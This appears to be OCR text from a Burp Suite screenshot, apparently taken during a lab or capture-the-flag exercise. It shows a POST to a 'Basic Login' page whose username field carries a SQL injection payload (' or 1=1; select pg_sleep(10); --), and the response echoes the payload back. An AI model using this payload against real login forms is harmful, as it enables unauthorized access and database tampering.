 9 × +
Send Cancel < > Target: http://103.97.125.56:30531 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30531
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://103.97.125.56:30531
10 Connection: close
11 Referer: http://103.97.125.56:30531/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username='+or+1%3d1%3b+select+pg_sleep(10)%3b+-- &password=a
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 01 Jun 2024 01:04:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 9235
8
9 <html>
10 <head>
11 <title>
Basic Login
</title>
12 </head>
13 <body>
14 Welcome, ' or 1=1; select pg_sleep(10); --!
15 <div>
16
17 <style>
18 @import url("https://fonts.googleapis.com/css2?family=VT323&display=swap" );
19 body{
20 padding:2%;
21 font-family:"VT323",monospace;
22 background-color:#000;
23 color:white;
24 }
25
26 button,input{
27 border-radius:12px;
28 border:2px solid #09d8c4;
29 padding:4px;
30 }
31
32 #Vcode{
33 z-index:-1;
34 opacity:0.8;
35 position:absolute;
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 6
Done
9.420 bytes | 10.037 millis